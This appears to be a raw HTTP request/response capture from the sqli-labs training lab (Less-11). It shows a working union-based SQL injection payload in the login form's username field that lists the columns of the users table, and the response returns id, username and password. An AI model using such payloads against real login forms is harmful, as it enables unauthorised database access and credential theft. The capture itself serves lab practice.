 Request
Raw Params Headers Hex
POST /Less-11/index.php HTTP/1.1
Host: 49.235.100.209:26789
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
Origin: http://49.235.100.209:26789
Connection: close
Referer: http://49.235.100.209:26789/Less-11/index.php
Upgrade-Insecure-Requests: 1
uname=-1' union select 1,group_concat(column_name) from information_schema.columns where
table_name='users' --+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:id,username,password
SUCCESSFULLY
LOGGED IN